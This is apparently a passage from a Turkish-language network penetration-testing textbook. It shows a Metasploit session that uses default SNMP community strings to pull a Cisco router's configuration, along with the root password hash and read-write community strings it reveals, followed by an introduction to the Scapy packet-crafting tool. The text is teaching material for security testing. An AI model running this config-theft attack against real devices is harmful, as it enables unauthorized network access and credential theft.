 Yerel Ağ Güvenlik
msf auxiliary(cisco_config_tftp) > show options
Module options (auxiliary/scanner/snmp/cisco_config_tftp):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
LHOST 192.168.190.134 no The IP address of the system
ning this module
OUTPUTDIR /root/Desktop/snmp.txt no The directory where we should
ve the configuration files (disabled by default)
RETRIES 1 yes SNMP Retries
RHOSTS 192.168.1.200 yes The target address range or
identifier
RPORT 161 yes The target port
SOURCE 4 yes Grab the startup (3) or
(4) configuration (accepted: 3, 4)
THREADS 1 yes The number of concurrent
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
msf auxiliary(cisco_config_tftp) > set community public
community => public
msf auxiliary(cisco_config_tftp) > set outputdir /tmp/
outputdir => /tmp/
msf auxiliary(cisco_config_tftp) > run
[*] Starting TFTP server...
[*] Scanning for vulnerable targets...
[*] Trying to acquire configuration from 192.168.37.100...
[*] Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
[*] 192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
[*] 192.168.37.100:161 SNMP Community (RW): public
[*] 192.168.37.100:161 SNMP Community (RW): private
[*] Scanned 1 of 1 hosts (100% complete)
[*] Providing some time for transfers to complete...
[*] Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
[*] 192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
[*] 192.168.37.100:161 SNMP Community (RW): public
[*] 192.168.37.100:161 SNMP Community (RW): private
[*] Shutting down the TFTP service...
[*] Auxiliary module execution completed
UDP üzerinden transfer yapıldığı için birkaç deneme sonra dosya alınabilir,
vazgeçmeyin.
300
SCAPY
Scapy paket üretimi, paket manipilasyonu, paket analizi gibi işlemlerde kullanılmak üzere yazılmış
bir python modülüdür. Scapy değişik ağ protokollerini içinde barındırarak ağ sızma testlerinde test
yapan kişiye önemli derecede kolaylıklar sağlmaktadır. Scapy modülünün tam olarak
kullanılabilmesi için UID 0, yani root yetkisi ile çalıştırılması gerekmektedir. Aşağıdaki şekilde
scapy modülüne giriş ekranı gösterilmiştir. Protokollerin başlıkları içindeki alanları görebilmek ve
protokoller hakkında bilgi alabilmek için ls(protokol ismi) komutu kullanılabilir.
root@kali: # scapy
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python ecdsa lib. Disabled certificate manipulat
Welcome to Scapy (unknown.version)
>>> ls()
AH : <member 'name' of 'Packet' objects>
ARP : <member 'name' of 'Packet' objects>
ASN1P_INTEGER : <member 'name' of 'Packet' objects>
ASN1P_OID : <member 'name' of 'Packet' objects>
ASN1P_PRIVSEQ : <member 'name' of 'Packet' objects>
ASN1_Packet : <member 'name' of 'Packet' objects>
ATT_Error_Response : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Request : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Response : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Request : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Response : <member 'name' of 'Packet' objects>
ATT_Find_Information_Request : <member 'name' of 'Packet' objects>
ATT_Find_Information_Response : <member 'name' of 'Packet' objects>
ATT_Handle_Value_Notification : <member 'name' of 'Packet' objects>
ATT_Hdr : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request_128bit : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_Request : <member 'name' of 'Packet' objects>
ATT_Read_Response : <member 'name' of 'Packet' objects>
ATT_Write_Command : <member 'name' of 'Packet' objects>
ATT_Write_Request : <member 'name' of 'Packet' objects>
ATT_Write_Response : <member 'name' of 'Packet' objects>
BOOTP : <member 'name' of 'Packet' objects>
CookedLinux : <member 'name' of 'Packet' objects>
DHCP : <member 'name' of 'Packet' objects>
SCAPY içerisinde kullanılabilecek protokollerden birkaç örnek seçerek protokollerin başlık
alanlarına aşağıdaki gibi göz atılmıştır.
301